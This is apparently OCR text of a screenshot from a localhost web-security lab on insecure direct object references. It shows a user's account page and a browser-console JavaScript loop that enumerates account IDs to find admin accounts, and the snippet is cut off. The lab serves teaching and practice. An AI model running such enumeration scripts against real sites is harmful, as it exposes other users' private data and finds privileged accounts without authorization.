 IDOR 0x01
http://localhost/labs/e0x02.php?account=1008
Labs / IDOR 0x01
Your account details
Username: harry
Address: 99, Potter Drive, HGP 3KT
Type: admin
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad
Filtrar salida
for (let i = 1000; i <= 1015; i++) {
fetch(`http://localhost/labs/e0x02.php?account=${i}`)
.then(res => res.text())
.then(text => {
if (text.includes("Type: admin")) {…
Promise { <state>: "pending" }